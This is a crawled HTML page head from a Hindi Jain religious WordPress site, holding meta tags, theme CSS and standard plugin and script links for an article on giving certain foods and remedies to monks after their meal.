

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vidyasagar.net/diet-drug/
body_size: 283688
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="google-site-verification" content="fBs_Ia8kej8EqCsprcXQBoQ6HXjlcrZkYhLuA5yu538" />
<link rel="pingback" href="https://www.vidyasagar.net/xmlrpc.php">
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
<title>आहार ही औषधि &#8211; Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi</title>
<meta name="title" content="आहार ही औषधि" />
<meta name="keywords" content="आहार औषधि, आहार, औषधि, आहारदान, सोकपिट, Diet, medicine, diet, soakpit" />
<meta name="description" content="आहार के बाद जब साधु अंजलि छोड़ने के बाद कुल्ला करें तो उन्हें लौंग, हल्दी, नमक, माजूफल, शुद्ध सरसों का तेल, शुद्ध मंजन, अमृतधारा, नींबू का रस आदि अवश्य दें।" />
<meta property="og:title" content="आहार ही औषधि" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vidyasagar.net/diet-drug/" />
<meta property="og:description" content="श्रीमती सुशीला पाटनी आर.के. हाऊस, मदनगंज- किशनगढ (राज.) आहार के बाद जब साधु अंजलि छोड़ने के बाद कुल्ला करें तो उन्हें लौंग, हल्दी, नमक, माजूफल, शुद्ध सरसों का तेल, शुद्ध मंजन, अमृतधारा, नींबू का रस आदि अवश्य दें। गेहूं और चने की बराबर मात्रा वाले आटे की रोटी में अच्छी मात्रा में घी मिलाकर देने&hellip;" />
<meta property="og:site_name" content="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" />
<meta property="og:image" content="http://www.vidyasagar.net/wp-content/uploads/2010/03/rkMarble.jpg" />
<meta name="twitter:title" content="आहार ही औषधि" />
<meta name="twitter:description" content="श्रीमती सुशीला पाटनी आर.के. हाऊस, मदनगंज- किशनगढ (राज.) आहार के बाद जब साधु अंजलि छोड़ने के बाद कुल्ला करें तो उन्हें लौंग, हल्दी, नमक, माजूफल, शुद्ध सरसों का तेल, शुद्ध मंजन, अमृतधारा, नींबू का रस आदि अवश्य दें। गेहूं और चने की बराबर मात्रा वाले आटे की रोटी में अच्छी मात्रा में घी मिलाकर देने&hellip;" />
<meta name="twitter:domain" content="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="http://www.vidyasagar.net/wp-content/uploads/2010/03/rkMarble.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi &raquo; Feed" href="https://www.vidyasagar.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi &raquo; Comments Feed" href="https://www.vidyasagar.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vidyasagar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='abcommentvalidation-css'  href='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wti_like_post_style-css'  href='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/css/wti_like_post.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-css-css'  href='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/css/cwp-poll.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-jqui-css'  href='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/css/jquery-ui.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/css/jquery-ui-1.12.1/jquery-ui.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='soundy_front_end-css'  href='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/css/style-front-end.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://www.vidyasagar.net/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='herald-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/min.css?ver=1.8' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul{background: #111111;color: #aaaaaa;}.header-top a{color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #c11910;color:#FFF;}.header-middle {background-repeat:repeat;background-size:inherit;background-attachment:inherit;background-position:left top;background-image:url('https://www.vidyasagar.net/wp-content/uploads/2017/11/header_bg.png');}.header-middle{background-color: #c11910;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-bottom{background: #ff8100;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span{color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup{background-color: #ffffff;}.header-bottom .herald-menu-popup a{color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input{background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.herald-header-sticky{background: #c11910;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #c11910;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input{background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span{color: #444444;background-color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}.header-bottom{ border-top: 1px solid rgba(255,255,255,0.15);}body {background-color:#eeeeee;color: #444444;font-family: 'Noto Sans', sans-serif;font-weight: 400;}.herald-site-content{background-color:#ffffff; box-shadow: 0 0 0 1px rgba(68,68,68,0.1);}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7{font-family: 'Noto Sans', sans-serif;font-weight: 100;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-weight: 400;}.herald-entry-content blockquote p{color: #c11910;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #c11910;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #ff0000;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #c11910;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after{background: rgba(255,0,0,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #ff0000;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.mks_themeforest_widget .mks_read_more a,.herald-read-more{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover{background-color: #c11910;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit{background-color:#c11910;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#c11910;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #c11910;color: #FFF;}input[type="submit"],.spinner > div{background-color: #c11910;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#c11910;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share li a:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #c11910;} .herald-site-footer{background: #c11910;color: #ffffff;}.herald-site-footer .widget-title span{color: #ffffff;background: transparent;}.herald-site-footer .widget-title:before{background:#ffffff;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(255,255,255,0.1);}.herald-site-footer .widget li:before{background: rgba(255,255,255,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #cc8102;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #ffffff;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(255,255,255,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(204,129,2,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #c11910;}.herald-site-footer .widget_tag_cloud a:hover{background:#cc8102;color:#FFF;}.footer-bottom a{color:#ffffff;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#cc8102;}.footer-bottom .herald-menu li:hover > a{color: #cc8102;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(255,0,0,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #c11910;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #cc8102;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(193,25,16,0.5);}.herald-pagination,.herald-link-pages,#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border-color: rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(193,25,16,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-ad{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #c11910;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #c11910;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #ff0000;}.herald-goto-top:hover{background-color: #c11910;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-site-content {margin-top: 0 !important;}.herald-mega-menu .sub-menu {display: block;}}
</style>
<link rel='stylesheet' id='animatecss-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/animate.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='todays_rulescss-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/customstyle.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/magnific-popup.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=4.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=4.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wtilp = {"ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/js/wti_like_post.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/js/cwp-poll.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/js/jquery.ui.datepicker.min.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/js/front-end.js?ver=4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.vidyasagar.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vidyasagar.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vidyasagar.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='मुनि दीक्षा : 50 वर्ष' href='https://www.vidyasagar.net/munidiksha-50th-year/' />
<link rel='next' title='डोंगरगढ़ (चंद्रगिरि तीर्थक्षेत्र)' href='https://www.vidyasagar.net/map-mp/' />
<meta name="generator" content="WordPress 4.8.3" />
<link rel="canonical" href="https://www.vidyasagar.net/diet-drug/" />
<link rel='shortlink' href='https://www.vidyasagar.net/?p=9236' />
<link rel="alternate" type="application/json+oembed" href="https://www.vidyasagar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F" />
